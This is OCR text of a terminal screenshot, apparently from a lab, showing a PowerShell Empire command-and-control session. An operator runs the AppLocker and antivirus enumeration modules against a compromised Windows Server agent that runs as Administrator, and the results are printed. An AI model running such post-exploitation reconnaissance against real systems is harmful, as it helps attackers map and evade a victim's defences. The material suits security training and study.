 1 2 3 4
10.212.0.30 0% 5:14
kali@kali: ~
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~ ×
policy for.
(Empire: usemodule/powershell/situational_awareness/host/applockerstatus) > execute
[*] Tasked hacked to run Task 10
(Empire: hacked) > back
(Empire: agents) > agents
Agents
ID Name Language Internal IP Username Process PID Delay Last Seen Listener
2 hacked* powershell 172.30.3.36 WIN-2012-APP1\Administrator powershell 2932 5/0.0 2022-04-11 05:13:10 EDT macos
(a second ago)
(Empire: agents) > interact hacked
[*] Task 9 results received
Definition Status : Unknown
Computername : WIN-2012-APP1
Name :
Real-time Protection Status : Unknown
ProductExecutable :
Get-AntiVirusProduct completed
[*] Task 10 results received
[-] User does not exist. Exiting...
Get-AppLockerConfig completed
(Empire: hacked) >